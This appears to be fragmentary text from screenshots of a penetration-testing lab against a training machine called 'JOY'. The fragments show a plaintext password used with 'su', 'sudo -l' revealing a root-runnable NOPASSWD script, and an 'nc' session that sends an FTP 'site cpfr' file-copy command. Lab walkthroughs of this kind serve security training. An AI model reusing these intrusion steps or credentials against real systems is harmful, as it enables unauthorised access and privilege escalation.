 su patrick
Password: apollo098765
patrick@JOY:/var/www/tryingharderisjoy/ossec$
patrick@JOY:/var/www/tryingharderisjoy/ossec$ sudo -l
sudo -l
Matching Defaults entries for patrick on JOY:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User patrick may run the following commands on JOY:
    (ALL) NOPASSWD: /home/patrick/script/test
patrick@JOY:/var/www/tryingharderisjoy/ossec$
patrick@JOY:/var/www/tryingharderisjoy/ossec$ _
4.0K drwxr-xr-x  2 root root 4.0K Jan 14 17:29 files
4.0K drwxr-xr-x  2 root root 4.0K Jan 14 16:12 vulns
   0 -rw-r--r--  1 root root    0 Jan  9 23:29 hashes
   0 -rw-r--r--  1 root root    0 Jan  9 23:29 passwords
   0 -rw-r--r--  1 root root    0 Jan  9 23:29 users
4.0K drwxr-xr-x 55 root root 4.0K Jan  9 23:29 ..
/root/machine_results/J0Y
 [ ::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::: ]
root@Offsec:~/machine_results/J0Y# nc -nv 192.168.1.167 21
(UNKNOWN) [192.168.1.167] 21 (ftp) open
220 The Good Tech Inc. FTP Server
site cpfr /home/ftp/upload/test
350 File or directory exists, ready for destination name
s_
OFFENSIVE®
security